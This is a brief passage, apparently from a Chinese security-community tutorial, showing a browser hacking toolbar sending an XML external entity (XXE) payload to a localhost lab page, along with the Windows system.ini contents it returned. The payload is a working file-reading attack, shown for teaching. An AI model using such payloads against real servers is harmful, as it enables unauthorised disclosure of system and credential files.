 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load URL http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]
先知社区